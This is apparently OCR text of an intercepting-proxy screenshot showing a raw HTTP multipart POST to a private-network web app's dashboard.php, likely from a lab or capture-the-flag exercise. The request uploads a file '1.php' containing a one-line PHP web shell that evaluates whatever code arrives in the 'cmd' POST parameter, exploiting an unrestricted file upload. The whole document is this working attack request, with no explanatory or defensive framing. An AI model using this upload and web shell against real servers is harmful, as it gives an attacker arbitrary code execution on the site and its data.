 Request to http://192.168.174.149:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.174.149
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------25622698003218185318638164499
8 Content-Length: 267
9 Origin: http://192.168.174.149
10 Connection: close
11 Referer: http://192.168.174.149/dashboard.php?id=1
12 Cookie: PHPSESSID=tepr6b65hv6ubtsr39ift1q921
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------25622698003218185318638164499
16 Content-Disposition: form-data; name="fileToUpload"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['cmd']); ?>
20 -----------------------------25622698003218185318638164499--
21